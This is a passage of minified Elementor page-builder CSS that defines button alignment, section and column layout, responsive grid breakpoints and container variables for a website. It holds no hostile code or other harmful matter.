.elementor-button,.elementor-widescreen-align-right .elementor-button{width:auto}.elementor-widescreen-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-laptop-align-center{text-align:center}.elementor-laptop-align-right{text-align:right}.elementor-laptop-align-left{text-align:left}.elementor-laptop-align-center .elementor-button,.elementor-laptop-align-left .elementor-button,.elementor-laptop-align-right .elementor-button{width:auto}.elementor-laptop-align-justify .elementor-button{width:100%}.elementor-tablet_extra-align-center{text-align:center}.elementor-tablet_extra-align-right{text-align:right}.elementor-tablet_extra-align-left{text-align:left}.elementor-tablet_extra-align-center .elementor-button,.elementor-tablet_extra-align-left .elementor-button,.elementor-tablet_extra-align-right .elementor-button{width:auto}.elementor-tablet_extra-align-justify .elementor-button{width:100%}}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center}.elementor-tablet-align-right{text-align:right}.elementor-tablet-align-left{text-align:left}.elementor-tablet-align-center .elementor-button,.elementor-tablet-align-left .elementor-button,.elementor-tablet-align-right .elementor-button{width:auto}.elementor-tablet-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-mobile_extra-align-center{text-align:center}.elementor-mobile_extra-align-right{text-align:right}.elementor-mobile_extra-align-left{text-align:left}.elementor-mobile_extra-align-center .elementor-button,.elementor-mobile_extra-align-left .elementor-button,.elementor-mobile_extra-align-right .elementor-button{width:auto}.elementor-mobile_extra-align-justify .elementor-button{width:100%}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-right{text-align:right}.elementor-mobile-align-left{text-align:left}.elementor-mobile-align-center .elementor-button,.elementor-mobile-align-left .elementor-button,.elementor-mobile-align-right .elementor-button{width:auto}.elementor-mobile-align-justify .elementor-button{width:100%}}:root{--page-title-display:block}.elementor-page-title,h1.entry-title{display:var(--page-title-display)}@keyframes eicon-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:eicon-spin 2s linear infinite}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-inline:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-section.elementor-section-items-bottom>.elementor-container{align-items:flex-end}@media (min-width:768px){.elementor-section.elementor-section-height-full{height:100vh}.elementor-section.elementor-section-height-full>.elementor-container{height:100%}}.elementor-bc-flex-widget .elementor-section-content-top>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-start}.elementor-bc-flex-widget .elementor-section-content-middle>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:center}.elementor-bc-flex-widget .elementor-section-content-bottom>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-end}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left, 0px) + var(--e-column-margin-right, 0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-block-end:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-block-end:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:20px}.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%}}@media (max-width:479px){.elementor-column.elementor-xs-10{width:10%}.elementor-column.elementor-xs-11{width:11.111%}.elementor-column.elementor-xs-12{width:12.5%}.elementor-column.elementor-xs-14{width:14.285%}.elementor-column.elementor-xs-16{width:16.666%}.elementor-column.elementor-xs-20{width:20%}.elementor-column.elementor-xs-25{width:25%}.elementor-column.elementor-xs-30{width:30%}.elementor-column.elementor-xs-33{width:33.333%}.elementor-column.elementor-xs-40{width:40%}.elementor-column.elementor-xs-50{width:50%}.elementor-column.elementor-xs-60{width:60%}.elementor-column.elementor-xs-66{width:66.666%}.elementor-column.elementor-xs-70{width:70%}.elementor-column.elementor-xs-75{width:75%}.elementor-column.elementor-xs-80{width:80%}.elementor-column.elementor-xs-83{width:83.333%}.elementor-column.elementor-xs-90{width:90%}.elementor-column.elementor-xs-100{width:100%}}@media (max-width:767px){.elementor-column.elementor-sm-10{width:10%}.elementor-column.elementor-sm-11{width:11.111%}.elementor-column.elementor-sm-12{width:12.5%}.elementor-column.elementor-sm-14{width:14.285%}.elementor-column.elementor-sm-16{width:16.666%}.elementor-column.elementor-sm-20{width:20%}.elementor-column.elementor-sm-25{width:25%}.elementor-column.elementor-sm-30{width:30%}.elementor-column.elementor-sm-33{width:33.333%}.elementor-column.elementor-sm-40{width:40%}.elementor-column.elementor-sm-50{width:50%}.elementor-column.elementor-sm-60{width:60%}.elementor-column.elementor-sm-66{width:66.666%}.elementor-column.elementor-sm-70{width:70%}.elementor-column.elementor-sm-75{width:75%}.elementor-column.elementor-sm-80{width:80%}.elementor-column.elementor-sm-83{width:83.333%}.elementor-column.elementor-sm-90{width:90%}.elementor-column.elementor-sm-100{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-column.elementor-md-10{width:10%}.elementor-column.elementor-md-11{width:11.111%}.elementor-column.elementor-md-12{width:12.5%}.elementor-column.elementor-md-14{width:14.285%}.elementor-column.elementor-md-16{width:16.666%}.elementor-column.elementor-md-20{width:20%}.elementor-column.elementor-md-25{width:25%}.elementor-column.elementor-md-30{width:30%}.elementor-column.elementor-md-33{width:33.333%}.elementor-column.elementor-md-40{width:40%}.elementor-column.elementor-md-50{width:50%}.elementor-column.elementor-md-60{width:60%}.elementor-column.elementor-md-66{width:66.666%}.elementor-column.elementor-md-70{width:70%}.elementor-column.elementor-md-75{width:75%}.elementor-column.elementor-md-80{width:80%}.elementor-column.elementor-md-83{width:83.333%}.elementor-column.elementor-md-90{width:90%}.elementor-column.elementor-md-100{width:100%}}@media (min-width:-1){.elementor-reverse-widescreen>.elementor-container>:first-child{order:10}.elementor-reverse-widescreen>.elementor-container>:nth-child(2){order:9}.elementor-reverse-widescreen>.elementor-container>:nth-child(3){order:8}.elementor-reverse-widescreen>.elementor-container>:nth-child(4){order:7}.elementor-reverse-widescreen>.elementor-container>:nth-child(5){order:6}.elementor-reverse-widescreen>.elementor-container>:nth-child(6){order:5}.elementor-reverse-widescreen>.elementor-container>:nth-child(7){order:4}.elementor-reverse-widescreen>.elementor-container>:nth-child(8){order:3}.elementor-reverse-widescreen>.elementor-container>:nth-child(9){order:2}.elementor-reverse-widescreen>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child,.elementor-reverse-laptop>.elementor-container>:nth-child(10),.elementor-reverse-laptop>.elementor-container>:nth-child(2),.elementor-reverse-laptop>.elementor-container>:nth-child(3),.elementor-reverse-laptop>.elementor-container>:nth-child(4),.elementor-reverse-laptop>.elementor-container>:nth-child(5),.elementor-reverse-laptop>.elementor-container>:nth-child(6),.elementor-reverse-laptop>.elementor-container>:nth-child(7),.elementor-reverse-laptop>.elementor-container>:nth-child(8),.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:0}.elementor-reverse-tablet_extra>.elementor-container>:first-child{order:10}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:-1){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(10),.elementor-reverse-tablet>.elementor-container>:nth-child(2),.elementor-reverse-tablet>.elementor-container>:nth-child(3),.elementor-reverse-tablet>.elementor-container>:nth-child(4),.elementor-reverse-tablet>.elementor-container>:nth-child(5),.elementor-reverse-tablet>.elementor-container>:nth-child(6),.elementor-reverse-tablet>.elementor-container>:nth-child(7),.elementor-reverse-tablet>.elementor-container>:nth-child(8),.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:0}.elementor-reverse-mobile_extra>.elementor-container>:first-child{order:10}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(10){order:1}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile>.elementor-container>:nth-child(10){order:1}.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}@media (min-width:-1){.elementor-grid-widescreen-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-widescreen-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-widescreen-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-widescreen-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-widescreen-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-widescreen-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-widescreen-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-widescreen-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-widescreen-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-widescreen-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-widescreen-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-widescreen-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-widescreen-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-widescreen-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-laptop-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-laptop-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-laptop-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-laptop-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-laptop-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-laptop-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-laptop-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-laptop-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-laptop-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-laptop-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-laptop-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-laptop-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-laptop-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-laptop-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}.elementor-grid-tablet_extra-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-tablet_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:1024px){.elementor-grid-tablet-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-tablet-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-mobile_extra-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-mobile_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:767px){.elementor-grid-mobile-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-mobile-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con{margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con.e-grid{--grid-justify-content:start;--grid-align-content:start;--grid-auto-flow:row}.e-con.e-grid,.e-con.e-grid>.e-con-inner{align-content:var(--grid-align-content);align-items:var(--align-items);grid-auto-flow:var(--grid-auto-flow);grid-template-columns:var(--e-con-grid-template-columns);grid-template-rows:var(--e-con-grid-template-rows);justify-content:var(--grid-justify-content);justify-items:var(--justify-items)}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}.e-con-boxed.e-grid{grid-template-columns:1fr;grid-template-rows:1fr;justify-items:legacy}.e-con-boxed{gap:initial;text-align:initial}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}.e-con.e-grid>.e-con-inner{align-items:var(--align-items);justify-items:var(--justify-items)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}:is([data-widget_type="e-component.default"],[data-widget_type="e-component.default"]>.elementor-section-wrap)>.e-con{--margin-right:0px;--margin-left:0px}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));top:calc(0px - var(--border-top-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}@media (max-width:767px){:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-mobile{display:none}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.e-con 